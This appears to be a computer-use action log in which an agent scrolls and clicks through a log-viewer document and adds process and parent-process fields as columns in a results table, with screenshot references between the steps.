
scroll(753, 456, "down", 3)

scroll(802, 433, "down", 5)

scroll(804, 456, "down", 8)

Examine the host, message and process fields on the second page of the document's field table
left_click(960, 523)

scroll(786, 439, "up", 6)

scroll(777, 474, "up", 3)
scroll(774, 439, "up", 2)

scroll(775, 497, "down", 5)

scroll(779, 439, "down", 4)

scroll(786, 460, "down", 3)

Add process.command_line, process.executable and process.name from the expanded document as columns in the results table
scroll(782, 426, "down", 3)

left_click(610, 456)

scroll(885, 501, "down", 3)

left_click(1007, 503)

key("Return")

left_click(1007, 503)
Add process.parent.command_line and process.parent.executable as results columns from the third page of the document's field table
left_click(978, 526)

scroll(826, 472, "up", 3)
scroll(825, 472, "up", 10)

scroll(785, 443, "down", 2)

left_click(609, 437)
